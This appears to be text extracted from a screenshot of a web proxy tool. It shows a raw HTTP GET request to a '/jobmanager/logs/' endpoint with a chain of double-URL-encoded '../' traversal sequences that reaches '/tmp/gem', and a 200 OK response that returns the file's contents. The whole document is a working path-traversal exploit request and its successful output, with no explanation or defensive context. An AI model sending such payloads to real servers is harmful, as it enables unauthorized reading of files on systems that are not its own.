 Go
Cancel
<
>
?
Request
Raw Headers Hex
GET
/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%2
52f..%252f..%252ftmp%252fgem/ HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,tr;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
content-length: 41
I love you, the girl from the northeast
DivergentFour